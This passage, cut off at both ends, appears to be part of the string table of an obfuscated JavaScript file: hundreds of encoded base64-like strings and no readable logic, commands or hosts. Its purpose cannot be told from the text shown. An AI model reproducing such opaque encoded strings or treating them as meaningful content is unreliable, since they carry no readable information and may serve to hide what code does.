g==','SDV/wqkM','w4jCtMKNN3g=','S8Oie8KoMQ==','w6zCimROSg==','KsOFw7YtIA==','w69rw6PDmHk=','e8KAAMOuUw==','LRVJDwQ=','w53CjcOLwpfCrQ==','wqRgw6RUAw==','NsKgw6jDpCs=','w5oPwpUOw7M=','w6bCnkNzRcKpwrHCqMOs','EBzDjz7DvQ==','LHXCucOl','w6gOScKwEQ==','w54RwrBewpk=','wrXCmsK3G8K/','ElvCpsOaw6M=','w4/CkDTCgcKv','w78Aw5V9wo9tUj/CsTUpwpQ=','YcKqYC/DpQ==','FcOQwrIbNA==','w7XCu8O4wrfCjQ==','w4dow7jDjXXDmRDDvsOjwrIoMw==','MMOSwqwcLw==','fTdFwqgT','MltKw5spw7pvJsKwDTw9','DDVUPSs=','fcKdZwjDhQ==','w5QePlNm','HsKkw6B9AzvCrxhXcMOYwrs=','w7USwoAxw5o=','wpVqw7pyBA==','w4HCs8OswpXClQ==','w6/CmkFCR8KpwqvCu8OqwoFuDw==','W8KPWsKUw7I=','w4XCuyfCv8KQ','w5XDscKpw6UD','MnXCu8Ovw4jCsEnCqkBnwonCkQ==','STcNw7k5','w6oTwpktw5s=','w49wJcORwog=','wpBGw7lANMOcwo1vw7/CvcK/Mw==','w7XDgcK5f8Kj','w6LCr8KbBHI=','K8OWw6o3Bg==','QcO8Ph/CoA==','w6prEcOkwog=','I8Kfw5/Dug==','GX/CsMOUGQ==','w4wzImV6','w7clwp8f','KEp6w6Mj','G3wfwr7CrQ==','JkLCt8OiGA==','H8OVwrIANw==','YwA8w5YM','EQPDtTvDgA==','Dh5Ew47CkQ==','AEA2wr/Cpw==','wpVXw5l4Jg==','wr0EwrjDsMOKw5s=','KgVJw7LCvA==','O8KXw5JZIA==','w5XDulbCjsKg','w4Uxwp7CrgA=','w4vCvcKJLFQ=','wqA5wp/Ds8O0','w6B9w6XDlWw=','PwFaLz0=','wqDCi8KIM8KP','S8O1DiHCiw==','wpJMw5xqAQ==','wrLDtzYOwoM=','M8OrwpIJFQ==','w4thAcOEwrw=','P0HCvsOGLw==','w4Y2W8OFWA==','w7LCglJYQA==','K13CrMOFOg==','IMK3w4rDiAM=','w7nCkWXDusK5','JMK9bMONw7M=','w6nCtyXCpMK3','w4Mtw5NswrY=','GXrCu8Ow','w5ZoMcOtwoc=','HcOxw7lew6g=','w6/DhsKZw487','L0hf','fsKpNcO7SMKNwqY0TA==','PMOJw5E1Pg==','EcK1w6ZzGw==','A2QWwpXCmA==','LX1dw4wQ','w5lDEcOMwok=','cD9dwpAc','LEN0w4Mf','wpFDw65FJA==','HcObw6EoFw==','w5ovGEdG','w7HDk8K9w6gf','eMKyJMOxWg==','NcKnVsOpw78=','w7nChjPCnMKu','EilaKgs=','QCtrw4FC','wqjCmcKhVjY=','UsO3YMKOGQ==','P3vCo8O+w4bCrl8=','LXfCpsOjLQ==','wpLCucKlSiE=','DAhbw47Cow==','EnzCscOmGMKqwpE=','wr4mwrTDqsOk','w6nCgWDDjcKN','Nk9Qw4ER','w4nCokPDisKv','OsOUw7I8IQ==','w5PDslvCkcKC','w7PChcOLwrbCqQ==','wrIpMF08','w5JVO8OCwpA=','MHvCqg==','JMO3w6zDiMOl','SDBYw6Vqwq7CjQLDlg==','wo46w4ZowqI=','wpjCs8KwaA==','w5ZEJcOF','wptVw71NJw==','BMKrw5R4Cw==','Qh9Pw5h/','Cm90w7Ih','P13CrMOeMw==','W8Kue8Khw44=','BcKAR8O9w6I=','w6wDI1Rh','GsOOwr4OGA==','wqfCjsK/McKnw4vClsOL','wqAqwqLDnsOy','w6UPw6F4woc=','w5zDmk7ChMKi','w6EswpkZ','w67CrEN4Qw==','JcKfw4HDoRbDgMOLwoQ8P8KI','HWbCpsOyMw==','YAJuw5VT','GcKPw5RzJA==','wrjDiiAYwpc=','QSJ8wpgO','wqgAwpnDmMOL','w4zDi8Kzw5EI','K8O+w5N0w4bCqxkc','ZMOrQMKqJA==','L35/w5YF','worDtgkIwpE=','w4TDp3rCt8KbLWtG','PMO+wpULCQ==','w7wAwprCmxk=','RknCpMO7w7w=','w4JJPsOIwo8=','wqHCmXVcXg==','w4AjwoPCogw=','HsO5w60yOcOjfsKqwpBwDA==','K8KJSsOCw4M=','w4FYw6zDtVo=','w5s3wqB4wow=','w5fDpnPCm8KBKVtZbD/CnA==','BMKIccOlw70=','w40sJmdh','wrUYIU41','K2AswqDCmA==','TsOicsK7FA==','OEPCgsOQLg==','I8Omw7/DhMOswq7CgG3Cuw==','P3vCvcO0','w4jCnyrCisKl','HjTCu20=','wqYMwrTDuMOZw40=','MFtGw4Akw6d9IQ==','Un3CpsOaw77DvBE=','ZwFxwq07exdsw5o=','w4Rmw6zDhnjDjg==','DsKARsOhw73DgQ==','w7Aowo0Zw44=','w4nDicKJb8Kkw6s=','wrHCoXZpYw3CocO+','wqwvNm4OKA==','w6o2wp5mwp3DlsKQMg==','ER3DgRjDtsKE','w6gswpJ7wo3Dhg==','wpNCw6FX','UcKAQsKhw77DlA==','w4JJOMOYwoFmw44R','R3fCuMOfw67Dtgd/','w5PDlMKKdsK4w6tI','McOUwpE+KQ==','wo1Xw6NLIQ==','QcKYRcKiw7TDinI=','BsKXR8Otw6HDkMKywphy','TidVw7N1wrbCgQ==','GcKrw7Bw','wqwOwrvDrMOTw5IP','wrLCmMK6EcKu','KAJDCCY3w5c=','wp3CssKx','w4JKOcOYwotow58=','wq3CrXVzdw==','w6bCm8OgwqDCs8Onw7A=','FGHCrcO6BQ==','ZsOob8KOGcKIwrc=','G8O9w7Iz','XsKFEMO0bA==','AMKdQcOpw6XDgcKewpt5ecOqSkQ=','w6AfcMOlRA==','w4ZAI8Oowotqw44aHsOH','C8O0w5NFw4XCow4=','w4MtwrfCgSw=','wrDDtgkgwqtM','w44hwo8=','w6Q8aMOv','CEhVw50tw6Zo','IMK3w7NsFiY=','GsOvwqkgG8KNBsK9w5zDp8KD','w4nCtU7Dp8KU','w5MCIk9h','IcO1w6MvIMOLWMK1woJmEcKSw7jDiA==','w5vChTfCncKAwp7DssKiDw==','wpNGw7tBPQ==','G0vCl8OzOw==','w43DiMKPY8Kww4Fc','wogiP20l','PVjCrsOuw6s=','w6ouwogOw5N8wqM=','w7URw4d7wpc=','w7kGFWFv','WWHCrcOIw7XDlgU=','wpQiD20M','w60JNGx0','w48oTsKPHcOnw6k=','wrwLL1A4','w6U8UMK/NA==','GH3Cu8OwD8KJwpI=','R8OmW8KcPA==','w6JfLcO+wrU=','exxwwroiUxQ=','d8KJcx7DnA==','BgJMw6bCjhtQ','HcOOwpovEA==','bjJBw5VL','w6QCbcOuSsOpwoA=','w4sowp3ChAw=','wqUzw69kwqI=','w6zCmsOqwrbCpMOEw7M=','GmDChMO2HA==','wqHDrCAlwrM=','NXrCqcOow5HCjVw=','CQLCv3bDlg==','J8Oxw5Rww6Y=','w6Yqwr3CkSzDvhM=','w6HDgVXCosKH','worDlcKeZMKlw6dO','wqrDgwA9wqZBNkltZA==','wqvCh8OmwrLCrsOuw7fCjRJ5wowZbzQi','wowiNm4IIsOiYi1rw7Bvw7Ea','w4Qsw4x8wrfDhRXCrw==','UmDCt8O6AA==','GHdrw7cy','wpQ7E0s5','ZVLCg8KUKcKKHsKzcQ==','w7knW29Cw6PCpMKzwpp+LirCjQxu','wpfCpMKIPMK5','GjfCtmQ=','wrrCmsKoNgHCksOwwrPDvsOuw5bDjsKhWcKbw47CrMKFAjzDvcObR8K3wpQdCg==','w5BUw6dDJ8OLwpxrwqDCs8KwK8OwwrtZwrIzw5UfwoTCrsOCw7zClsKww7Q=','wqMDecOuXMKLwpU5I8OSNA==','G35+w5Uc','w6LCkEd0SA==','aR8Aw7E0','wrgPGko4','X8OsUcKpJw==','D8OowrAmMw==','wq0aw6lLwpA=','w7tJIsOAwqI=','w4/Du8Khw6kN','AMOsw5koOA==','TcKDPMOMaQ==','w600woh7wqQ=','XQE9w5Qe','wofCjMK5dTc=','w4jCiVJaYQ==','wpLCq8K9dDY=','w5JRH8OjwoY=','w5fCjsOAwqLCkA==','McKUw7nDqi8=','w6XCiMKqM2M=','PXDCqcOOw4XCo0nCug==','Q3vCgcOlw68=','ccKHTMKYw7k=','wq/CpkJiXw==','Y8O2ASPCvw==','XGrCp8OKw7nDsQ==','IF7Cq8OXGA==','HWPChsOgAA==','bsOiPBXCpMOUwrp1','w7MkwqFAwqo=','wqg4A1os','a8OhFDLCng==','w6XCnHtEcA==','w63Co2jDtMKV','w7bDrsK7UMKJ','GTzCtl7DrR/DkcO8','w6bDq8KlfMKf','w7bDjVXCgMK6','wqjCpMKVYAY=','OsOvwqkpEMK+','wpDCq1RURQ==','wqQIwp3DrMOs','wqXCuE5zZw==','EHfCu8OWG8KnwocC','w6TCqn3DmMK4','w58ONG55','w5LCtcObwr7Cng==','D8Oww6k+JA==','ZARaw7pQ','w7QLUsK4Ew==','wo8uAH4D','w4rClDPCnMKT','w5DClcKqDVI=','w5bDhVfClcKA','Hl1Ww4Md','ZR1Uw7dA','PiR5w5rCjA==','w5jCu0bDgcKI','BcOxw71Tw6M=','QmrCpMOCw7vDvCB2QgjDoQ==','BXLCqcO+w4o=','w4oNQ8OidA==','Y8KHRh3Dkg==','wpDCrsKAVhg=','w5tsw6PDgGLDjiDDscOwwq43','GGcPwrbCsg==','wp8Iw7BYwoM=','BcKsw4rDogY=','A3bCssO6AcKj','wocoOlQo','w7wwHXh+','wpkzw415wqDDpBjCvzY=','w4DDg8KHZ8Kx','w5fDisKCYsKtw5tK','w6LCv0o=','AcKPQsKww7Q=','wrrCksKofh3CkMK8wqDDqMOxw5bDjsK8XsKcw5PCpcKLCmnDocOHAMKhwpgNCXHCpDrCmcK/w5Q6wr/[base64]/d8KZwrrDpDlew7ZLZsK5GW7DlXPlsZjoranDlsKOMMOkKjnCtxLDpQ==','Z8O1bsKKBcKBwqA=','BGDCusOnFsKhwpEfwqg=','wrgEwrzDp8OVw5A=','wrDCs8KiBMK4','DihjEDg=','wqfCjMKvF8K5','Qwcaw5UJ','w7kdwqDCgic=','w50POGlc','wp4sI3kf','wodlw6/DlW3DhwzDvMO1','HjnCtnjDiBA=','w6jChsKyAcK/w7XClsObI8KRwrF7w6LCl0M3WsKYwpvCm8OOdTLDk8OVChA=','w6LCsVfDtcKXw7oBOw==','KQJVFyY6w5Y=','ecKYw4PDtgzDisOpwow=','wod/w6HDi3jDghDDqcOOwq4pc8KYw6E5w5RZwq9swqDDtjvCkA==','Q8Oow6UwP8OqXMKywpQsHMKaw7PDmcOvAcKpPcK6L2BLwp7DrcKIQcKxRsKow55iwp4URsOHAcOEUcOMXXo=','YMK7asK6w6M=','wq3DqSQpwos=','w5EiO0MaMsOkPw==','5bCn55y16YGB5Ly45L6O54CL772f5ZOlwpTvvo3kuZDovbPovIXopo3np4vkvK/opaPlvaPmh6jlvqrvv5fvvrs=','w6fCm8Oqwqo=','w4JDw6ZUdcONwpJtw77CocOufcOxwqFjw6lvw4cHw4fDosKbw4fCncKywrrDljYcAcOhSyPCr3lzXUU3wr3CusOtchpvw4lGwrLCikzCusKlWMK1w4YpwpfChnpXOsOObMOHKx/DoD0xKxbDqsKPwrrCusOcZiJFwoLCi2lRe0rDky4ANm4mw4HCmWx4N8OowpUOwq9Aw6DDrMO/[base64]','WlDDgRPDp8OKXui3rei2ouS7tee6jeeikXgF','w4NlM3UbfsK5KyV+wqRlw6sew7oxCwrDp8KnVsKVw7VEw4JcZMOewo3Cr8KeOMKvwpcQw4LCjsKpCcOxwr85wo8Cwo7CizIww4oIwpd7wpYdTmPDkAJoLcKBw69hwoTCkjFVwoDDhCXDkG/CnQzmrozlva3mi7HnuIrCkl0KCsKbNRBMA8KoBMOoZsO1wox2fSLDk1LCuXQ3SA3Cu3jDjsOuIsKfw7PCqcKfOcOUwps9wqjCizBqOVwq5Y2A5rWlfRF1wrPCmEwhw6lnaiXCskYIb8ONPcKjw7xcVcK3','w6EJwrnDgMOew4oECsODw4k=','w5BEw6NNJsOLwqFuw6LCqsO/ccO0wqxfw4Ftw4kHwrrCvsOA','aMKEFMO7bw==','wp0zwp7DvMOF','w6fCqnZofgDCpsK8woZFHcKJRDNzwrBlCDIsfMOFw6kudXXCjk7CtMKBwrVFwqoh','Um7CqsOGw6rDqwxvTR/Dm3jCqcOgfw==','w5DDsXLDnA==','wpPCusK/ahXDuMOL','w6fCjllDUsKywrfCtsK4w4ReSy7DlMKZw7I=','w5nDn8OSw7jDvMKhwr3DlQUww5BXXSNqwoPDvCPDtx/DjUjDnm3CjVrDhcO5B8Kkw5hFw5kwS8OCG8KPw5ojw7HDgCrDuMKnQcObSG9lwpkkw5hyw7Y9wrZ4R8Kcw6/CpcOzRg==','w6fCvkTDuA==','w4bDq3/CncKZ','w6QCecO+Rg==','wrnCn8KnUhw=','G1vCmcO7Pg==','w4DCrXlvcQ==','w5BFw65MO8OLwowhw7nCvcKj','worDlcKcb8K4w6tIwr1Dw7zCkUMieMKxw45Ow6/CnA==','wqDCo1rDpcKLw7ASciseRS/Cg8OOwqBEL8KQwr4=','wogkS8KEC8ONw70mwphHfnA=','QR9fw6rChjFEC3bDk8OHw4Uiwp3DhsO2I8O4','w6EAwqfDq8Ojw5wLO8ODw4PDsA==','wqw0wokGw5tfwqQxw5dLwrPDuRXDlmF6fHzCrB7ChCsSBMOSTT7CjVHCi3Fd','w78vAlFOw7XCrMKvw4M=','w4EFYMO9UA==','wo5Gw7tK','w4HCtDnCvsKy','wrfCvsKAQzo=','aBlEwogy','AGHCp8OhJg==','eh1Cw693','w7UwWMKkHw==','w74pesO4RQ==','JMKzw5TDhjk=','WcOsCxLChA==','L1jCpsOtIw==','w6DDi8K5YsK6','w4APw65zwpw=','IRl7w4vClA==','VcKlWsK/w5M=','wo8aw4pPwr8=','NFsbwqjClA==','GxrCu1/Dtg==','cyZRwroc','CCLDqBfDlw==','w7hkw4TDhXY=','wrMjPmoP','PcOTw4krOA==','SwcKw5gU','OTDCnFPDow==','w7ARw5Nzwpc=','AsKkw6VlMw==','w58aN1JO','X8OsZcKOOg==','w6MpwqnCnzw=','EsKww59lAA==','QycKw50q','EmDCrA==','T8K8fg/DpQ==','w5QjWsKGBMOLw6o=','U2vCscOiw78=','HsO5w7AxLsOlWA==','V2rCvcOow6HDvA5/TQ/DkGzCgcOj','HzpBFj0=','OcOuw45bw48=','wog+w4d2wqLDkhjCvTbDoMKqXk06w5E=','EQ9iPA8=','w6nDt1vCnMKj','wrrDghkAwrc=','w6rDoFjChsKj','eD8ew7w9','w6E1wqURw4k=','O2DCtcOnAQ==','E3vCp8O4LQ==','w583SMKbLw==','w60BwpYCw74=','w4DCnmvDhsKo','AcKabcOyw7M=','w74VR8K8Jg==','HmDCo8O2GA==','w7DCjVRITA==','w7TCgsOtwrvCtg==','V2DCo8OCw5U=','w7E/GGZV','w4ZOOsOhwr0=','w6rCtGHDpsKc','wopCw7xW','w6pyJ8OvwpI=','bMK2dRHDgQ==','PsO/w4RD','wq1Tw6t6EQ==','CMOjw6vDvMOp','wpZow4VgBQ==','wooQJ3gh','NcKPw6XDtAI=','Q8KSEsOVSQ==','OMOswqo=','woDDig0YwrQ=','Cj3ConHDoB3Dhw==','wqwFwq3DkMOO','wpg6w5RxwqTDgxI=','Hz3CpljDrRvDj8OqVS7Cr8OEGXk=','LCfDjBLDpw==','fMOyITrCrQ==','Z8OmYsKWEcKWwr04KV7DgxDDjsKteA==','IRtKw6jCkQ==','VMO9bsKtIg==','dcK0ahfDpg==','bcK1GcOgUQ==','K8OMw4ENLA==','w7/DqsKVw44C','MsKbR8Ocw7w=','w7swwp5swoA=','w4bDq07CnMKu','wqHChHBzUg==','LHQQwobCpw==','w6l3EsO6wrU=','wrcNwpfDnMOK','w4LCiGZlcQ==','A8O+wroWKA==','bBlUw497','w5nCmlR6cA==','LlhSw7Ek','w6LDolXClsKe','wq8Lw4tywoE=','wp4uwpzDqcOL','wqHCssKbcDo=','wr/CjsK4AsKi','woTCrcKGTjk=','JV8Jwp7Crg==','w5bCsU7DlsKt','YhpNw61f','w5fCh8KQFmY=','KMOawqo/CQ==','w5bDhm3Ch8KA','w7cYwocxw40=','MEDCl8Oow58=','ZgI8w7w9','MsK2b8OSw5w=','CVnCicOoDQ==','w53Dk8Khw6Qt','w64QwpzCkRI=','OEvCjcOXIg==','UjAww5oT','OsO2w5MZAw==','BD9GPyY=','w4Z6w6TDqX0=','KMKkTsONw78=','w4/DmXLCg8K7','Z0fCo8OYw6s=','w7kIwqEEw4U=','TsKzFcOseQ==','RXnCi8OYw6o=','w6QEXMK5Hw==','Wxhew61f','w4cNe8KfEw==','NsOXw4jDpcOa','w5QNw5R+wqs=','w64owr8Hw7w=','w6Vww5/DvWI=','d8KKeSDDhg==','O3HCucOew4rCsFPCuUY=','VsKNRsKfw7c=','wrbCi8KvGg==','Dmc0wqHCtw==','QV3Cm8Ouw54=','w7zCnlTDjcK+','w4onUMKTCcOHw65v','wrF9w4BwJA==','wpsNw7ZewpY=','PFrCisONMg==','FWTChMO/w5w=','PxTChVrDkw==','w4MLa8KfLQ==','E1c3wp3CtjLCqcO8D8Klw60=','XMKLJsOyWQ==','DcOWw6Bww7g=','asOLGSPCgA==','w64gwr3CtzjDkAZt','w6tMw4nDjmI=','SMO3TMKtMA==','NMKnw7p3Bw==','woY+w55kwqnDjxbCrA==','w6rDm8K+w68/','w7gNw49rwqs=','QV/CgMOkw6w=','TCxaw7BuwrPCkgjDusK1w4vCs8OJW2TCgUZW','fcOzNg==','FcK/QcOlw5Q=','IsKfw7tLIw==','w4d+w6TDnnk=','w6ATwo0Hw68=','YCN6w7hQ','w4c2WsKPC8OM','w68gfsKnEA==','w6fCkAbCosK0','w558w7rDuFo=','w602e8KQDQ==','YcKDRx/DvA==','OMO2w7QaKw==','w7bDgsKTRMKm','AcOCw49yw4E=','YcKifcK2w5o=','Al4zwpHCqw==','HQnDiDHDpw==','w5bDqMKTw5Uh','c8KpehbDoA==','w4zCoV/DosKL','w5QjR8KFE8ON','w5IGwolRwoI=','MMOsw7p9w78=','w6bCmMOnwrDCtw==','PWPCi8OUHw==','wpE9PW0A','wrTCj8K2HcK9w48=','YsK1fCzDpA==','wogxwpTDj8Of','wqRMw6tRGQ==','w5fCisKiFEw=','TcKOSMOkw47DicK+wplp','w55lw5nDn10=','w5tbw4jDok4=','SsKDRsK9wrfDhHjDq1M=','JBtICSEyw5bCpHHDig==','w4jDpnDCgcKoLnRabic=','w5/CvsK6aAfDusOxwrxCAcKH','AFzCp8OYHA==','w4Qyw4FzwrA=','woDCnjfCjsKlwqbDusKpFVnDusOk','aiN/w5NK','KCnDqxrDpQ==','wpE6AEgq','RTYfw50P','w7INw4p8woU=','CwRLw5XCoQ==','I1HChcOeFQ==','KlfCisO6NsKDDMKy','BRhIFBE=','w6wcS8KMPQ==','SMOAPwbCuw==','w4XDgsKPRcKkw69Jw6M=','L8OMw5F5w44=','w5PCo8OFwrLClg==','bsOSCB7Ckg==','GxzDiRzDuA==','OD9+MR0=','wognwrLDj8OP','JMKVZ8Omw5Y=','DGXCl8OaEA==','HSrDtAXDtg==','EUTChcOkw7o=','RcKPSMKjw4M=','w73CuELDuw==','wrXCuMKIOMKf','GXHCtMOyOA==','AsKgw7twFCzCnxdEbMOH','Yz1ew69C','CwrCgVfDlQ==','w7TCm8KsL1fClMOfwr7DrMOuwpg=','wo8Jw4JTwqE=','w6vDk8K8w6c6','wotMw416Jg==','VW7CqsOF','w53DiMKgcsKq','E3lqw7ox','LFgRwpbCiA==','PzbDhy/DoA==','w74XwqJxwqw=','w4oHTcOYYg==','NFVKw5w6','w5htB8OqwoY=','wo1Lw6NSFw==','H8Oww6wtDQ==','QMODNDPCjw==','woPChVJJeQ==','w5bDq3HCgw==','MsOGwrUaLw==','GsOIw4jDpMOp','IwRJHg==','QsOww6kuO8OZTsKlwoNsE8KZwr3ClMOxQcKnIsO8NmVhwo/Dt8KEAsK/','AMO9w7okI8OpXMKi','wp0lL3ACIcOh','ZMO4w5hPw4bCpQsL','OltYw5wBw6Y=','IcOwNzLCpMOcwrpyZMO0w5zChG07SsKRwpzCocKYRH3DqHY=','L8Oaw4UKOg==','MHzCtcOYw40=','w47DqMKAYsKy','UmfCsMOlGcKnwoJdw7IXwo1jCHZAwpDDomLClsOyRjDCucO4WxvDvSTChw==','AQ1ew5zCkD1OQ2LCksOOw406wqPDhsOwPA==','5bGm55yf6YO/5L+u5L2654Cc776E5ZCUI++9gOS7tui/jei+ieimueekmeS9vOiksOW+lOaEjeW/jO+9gu+/mA==','w7fDjg0QwrJbCFs=','VE5owo7DsSvDnsOsXsKqwq1sFg==','wopgw6XCnyA=','w4Q2w48wwqvCjUfDvA==','wofDj8KANsO6','OMK5eXXDusKfYys=','wobDqnXDhMOG','wrc3wpo5wofCjsOSbw==','aFrChcKJbw==','wqMFYsKmXMKLw5Zk','LMOvM2bDuw==','QQVDwq7CmHkGFQ==','K8Owc8KcBsKUwrc/','wopgw6XCnyI=','ZQRGVid2woLDtg==','wrTCjcKOC8Kn','PBNwwqwFbhBtw5Y=','DghOw6rCjjFS','XsOTOyzCpA==','YsKyHMO2EMKOwpwCeQ==','N8OwwrotCsKzDMKx','ehNnwrc=','BnzCrMOuOA==','w4nCuk9QZA==','esK/cTnDoMObPHc=','A8O6w6YuKsOy','KFVM','w4cFwqHChBY=','wpEbPmk9','w4TDrXfCmcKWOH0=','w63DgmbChMK1','L1lOw5Ykw6Q=','w4LCsW/DtMK5','w7ozw5J5wqI=','KcOaw4EPHw==','aA56w5JK','JMKZw57DoQzDicOcwoct','w6cvQcKYIg==','SsKSQsK2w7PDkg==','w4nDqsKnw7oq','w6pTw5nDgns=','w50Oe8OBfg==','w4Jiw4PDqno=','w47Dq1TCmsK1','Nn0ewoTCrg==','w78rL3NU','WMKkWsKZw6I=','K8KYbsOgw7c=','ChXDjRDDpcKSP8OfwowKCg==','wpTDlCMDwpU=','wrUywqTDl8OF','wrc9HXQL','w4/CkjbCrMKtwpjDpMK/','BXjClcO+w5M=','Jn3CpsOKMQ==','VT9jwpEA','wpMrLWUBL8OkKw==','w6wkG3Bd','wqTCn8K9H8Ku','N1J2w5cK','C3V4w48m','w7zCtUDDo8KNw7AjMygYQg==','w4Enc8KbHA==','w7k1w5Zbwqo=','w7wnwqvCmzjDnQ==','wrsjGVgM','UCkbw5QP','w5t1DcObwrI=','GGrCtsO+Pw==','wqvCmMKcfxY=','wqM2w49vwqg=','wqpgw6RMPQ==','I8KTw5RTBg==','w6TDtl3ClcK1','w6M+UsK9LQ==','NMKnasO9w5U=','wo0Xwp/DqMOG','wojCvsKxTyw=','w6sFw6RNwoE=','GcO/w7A/GA==','w6USwojCsgw=','BsOCw5nDqMOz','Q8KeKMODcw==','w4LCtlFoSw==','w44hb8ODXw==','UMKaSBDDhg==','WTBywqoO','NMKfw6LDuzM=','wrg5w4x7wpI=','YBd5wrAseQ==','SmvCjsO/w6I=','AjVsAS8=','w7Ajwp4Ew4dfwpEqw4I=','w4glwqYDw7k=','w7E7wphzwoHDlw==','KzrDtx7DnA==','wqUYwp3Dm8O7','MSvCk3fDkg==','w6TCkMOqwpDCsMOqw6bCmQ==','K8OpwqkiMg==','GcOdw5TDssOP','fsKbSBfDtg==','wpZsw5VtNw==','dcOxOhfCng==','wqrDlg0mwrE=','w43Ck1rDgsKX','w67DvMKsQsKn','wqfCqWFkcRfCp8OywoBFAcOF','w57Dl8KjccK6','CHDCmcO3Ng==','w7DDv8KEfsKH','JcO4w6ETBg==','w4XCvcK2Dk0=','OcOWw605CA==','PsOkw7vDicOhwrDCh2HCuWFVcw==','Nm1lw58r','w4ADwpslw4c=','w44JXMOlfQ==','wp/CvMKgZRXDrcOdwrJVAMKewq4=','PT58KSY=','fyhRwo01','RiRRwpAf','FcO+wq4pOA==','Q8OJYsKvFQ==','w4jClQDCrMKE','Xm7Cv8OPw6zDqxB5URTDvnk=','NsKLw7VNAQ==','FMO4wqMKCg==','woQ+w5J/wqTDkgTCqyrDq8KPXw==','GMOWw7fDrMOz','FHtEw4kK','RsO1GTzCmw==','w7PCnlpPUMK+wpvCtMO5wp1x','w6kowoF6wqU=','wr04w6rCiGDDjUViTTx4w47Crw==','dCduw7F1','w7fDlRQtwqhAHQ==','ZcK1cyrDt8OaDHvCnsOv','w4fCmCLCmsK1w5fDscKjCUHDusOlwofChsKOa8O5cg==','Y8KkbcK7w7o=','w4LCh1fDrcKX','CQNLw7bChQ==','w4sLW8OaZg==','woHCi8KIFcKE','w4nCsX7Dq8K0','w4QFT8O4Zg==','w74lQMKBAw==','DDXCl0fDuA==','WD9cwpob','w73CoEHDpcKP','w48oTMKF','OMOwwrc/EcK2Bg==','HSDCsXjDsQrDi8OgVQ==','HXzCuA==','w6XCkcKvM07CncO5','w55ow7zDgQ==','M8Oqw6PDmMOvwq7CkQ==','w7UEw4Fqwok=','w4UpRMKZCsOEw6o=','w6UTw4J8wos=','KcO1w5lEw4XCpg8=','OMKqw5VHIA==','L8K4XsOpw70=','w6zCvFjDvg==','w4/Cg2vDpsKa','wqnCvsK8bBI=','wpg6w4lywrPDhTTCpDnDt8KQ','woXCsMKTXQ0=','w4pbwrleZ8OSw41wwrjCrsOiI8Kp','eMO2wrJ8SA==','fsOsw6bChsOuw6/DhDQ=','w6wIwr7Cr8KJ','ZMOzw5waw4TDp1pa','w6fCoXwrfkjDpMKj','w5LCtMK9N0c=','wr8Iw4gywoAyEW8=','wr8Ww5F+wp5vRC4=','wobDqnXDhMOD','wrYjHS9DwqrDtcOr','w7rDjwp/w7Q=','QQVDwq7CmHkGFw==','eMKOw4nDoxDDicOpwpw4Y8KYZT9bLDPCmMKWK05vwrrDgsKFw4rDl8Kqw6nCiA==','w6LDiMKtR8KM','w7LCncOqwqfCtA==','w4fClcKlCXA=','wr7DgxUcwqZbAFtt','wrzCtsK4Zjk=','w7XClcO6wrs=','JkYUwqjCuQ==','w4ZgFcOYwok=','I8O1w6HDgsO0','w5DCo1FlYQ==','aMOKMxnCug==','WsO2KznCsg==','wojDvgcKwoI=','I0TCrcO3PA==','JMO7w4FVw4vCuBkMfMOrwp3Duw==','wpFvw4NvEQ==','DUzCq8OIw64=','wrsOB34k','CcKiw4F4AQ==','GlR6w7gM','LDfDoy/Dmw==','a8Omd8KfF8KWwqEuNVXDphE=','w6Jgw57DrEc=','J1wcwrPChA==','w7MSw6pwwro=','w4DClyTCjcKgwovDpMKvCUPDicOq','ZMKZbcKQw58=','wrPCrWZsVQ==','w43CgMOGwovCjg==','w4Uuwqoqw68=','E3c5woHCjw==','DcKOUsOqw7DDlsKowpRue8OjSA==','w65LGsOFwqc=','T147wojCuTvChcOxCg==','wq/CqXNjWQs=','AyRSw7NuwoXClw7DisK7w4TCtMKOB33Cm0xeJmURwozDkMK8a8KNDg==','wqXCqW1/fArCtcO1','TydDw6x1wrvCgA==','w5BFw6BaOcOBwp9o','wr8Xw4x7woJ2UijCnCkow5TDiXQvWMOOwrTDhlZGAsKX','bMOoUMKIHw==','ZMOqw5ZZw4/Cpg==','wpkzw4tq','K8O/csOM','wovDucKCwo8=','woDCkD7ChsKx','w7IXw7Fuwos=','HMKKw7NeIw==','OMOzwrAvFQ==','wrQ+LlI5','w7rCh0PDnMKr','F8K4SsOYw4E=','OVHCncOYOA==','wrjDtQM6wpU=','CzTCu3nDpCrDjcOoXDbCiA==','wqHDlDA2wrw=','H8K4w67Dgy8=','w6QmwoEYw7o=','FV09wpXCrDI=','P0xuw4gt','wo02w7J+wq0=','RGDCrsOKw6HDvA==','w6HCpBzCmMKK','w5HDk2TCnsK6','w6ENc8OyXsOJwoc1','HHrCq8OoDg==','wr0zw4NKwqE=','ZRtwwqsy','w49qw4/Dp1c=','wpwNw690woM=','YyF8wrEv','w7ElwoEEw51WwoYpw5MXwqM=','UDs5w6Et','w7kWwpLCnRI=','e8KVGcO0SQ==','d8K0dhvDuMOTIGo=','w5LDpcKww5E/','GlHCtsORDg==','wrECA1U6','J1LClMOANsKNHsKl','wp7CgVJXRA==','ExrCu1nDuA==','w6oOU8O/UA==','w7rDkg4/wqtIHwc3ZsKQwptgE2YEBcO3wpU0w5tfOQMyw44NwrI9','ZMKnB8OFWsKFwosDZMKIY18LwqLCj8OoUw==','w61Aw6HDtXI=','w51Fw6BWIcOBwpNTw6zCtsKg','ZVXCgcOWLg==','NsOqw6LDn8OfwrHCgGfCpg==','TApMw5zCgj1GVQ==','wq0jwoAEw5hWwpokw5YXwo/DtA/Dmw==','wq/CmFtPVcK+wofCrMOxwp5x','wq9Kw4dJOw==','NR7CsVfDhw==','AMKDTcOrw7o=','CzTDhTTDlg==','w4spw4BZwrQ=','w7NBw63DqU4=','w7tRMsOGwrU=','fzZzwqou','w5zCkz/CgMK3wpw=','bMKqfgrDrg==','wqrDgC4mwqM=','woxCw6JNI8OLwr1gw6zCocKg','MsOpw7NOw6A=','IgTDhRLDgg==','w6E0wo3Cgz4=','w5NAOsOEwpJhw7kTB8OAwp4=','O8Kqw71XDw==','wp4Mwp3DtMOS','w6fCsH96Yw==','w6AswoUIw4A=','wrPCsntUag==','wofCnXR0Zw==','w78JZMOkRMOD','wqA4woUKw4Q=','[base64]','BXRuw5Ay','KcK1GcO1TsKY','JsO0acKSBMKQw6A=','fsKkZijDp8KIfDbCi8OxNMKawqppw78tw448woIuw6TClT9EXWPCrjA3w4HCsgRHOcKFw5h/cMKUI8Okw7jCkMOMBMKJ','T8O9w7AtEMOtWMK/','w4ksw4x8wrfDhQLCujQ=','w7nCmcK0B8K5w4nCgMKF','SRlaw6/CqThZSGHCjw==','JncO','w4N6w6HDgWQ=','wp9Sw4lAGQ==','EsOXw4R1w5